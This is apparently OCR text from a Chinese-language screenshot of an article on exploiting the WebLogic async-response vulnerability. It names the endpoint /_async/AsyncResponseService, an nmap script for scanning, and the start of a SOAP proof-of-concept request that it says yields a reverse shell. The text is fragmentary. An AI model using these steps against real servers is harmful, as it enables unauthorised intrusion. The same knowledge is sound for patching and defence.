
也可以用namp插件进行扫描weblogic.nse
向/_async/AsyncResponseService发送XMLPoc，连接类型
content-type: text/xml
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap
即可成功反弹
shell
http://www.oniont.cn/index.php/archives/216.html
热门话题
WebLogic 异步漏洞防护趋势
还能用哪些方式利用该漏洞？
wls9_async_response 组件概述
2
登录收藏